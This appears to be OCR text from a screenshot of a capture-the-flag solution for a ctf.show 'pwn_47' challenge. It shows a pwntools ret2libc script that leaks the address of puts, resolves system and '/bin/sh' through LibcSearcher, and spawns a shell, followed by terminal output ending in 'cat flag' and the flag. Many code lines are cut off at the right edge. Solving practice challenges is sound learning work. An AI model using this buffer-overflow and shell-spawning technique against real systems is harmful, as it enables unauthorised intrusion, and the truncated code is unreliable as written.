 打开(O)
~/D
1 from pwn import *
2 from LibcSearcher import *
3
4
5 p = remote('pwn.challenge.ctf.show', 28
6 elf = ELF('./pwn_47')
7
8 main_addr = 0x80486B9
9 padding = 0x9c + 0x4
10 puts_plt = elf.plt['puts']
11 puts_got = elf.got['puts']
12
13
14 payload = b'a' * padding + p32(puts_plt
15 p.sendline(payload)
16 puts_addr = u32(p.recvuntil(b'\xf7')[-4
17 print(hex(puts_addr))
18
19 libc = LibcSearcher('puts',puts_addr)
20 libc_base = puts_addr - libc.dump('puts
21 sys_addr = libc_base + libc.dump('system
22 binsh_addr = libc_base + libc.dump('str_
23
24 payload = b'a' * padding + p32(sys_addr
25 p.sendline(payload)
26 p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfsho
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
ctfshow{bf4bdc5b-574a-4479-b2c1-c1b99270fd02}
[*] Got EOF while reading in interactive
$